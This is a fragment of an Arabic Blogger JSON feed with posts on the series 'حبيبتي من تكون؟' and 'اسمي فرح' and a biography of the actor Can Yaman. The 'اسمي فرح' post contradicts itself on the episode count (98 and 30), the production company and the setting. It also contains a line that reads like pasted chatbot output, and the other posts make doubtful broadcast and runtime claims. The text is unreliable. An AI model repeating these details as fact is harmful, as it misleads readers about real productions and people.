الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم 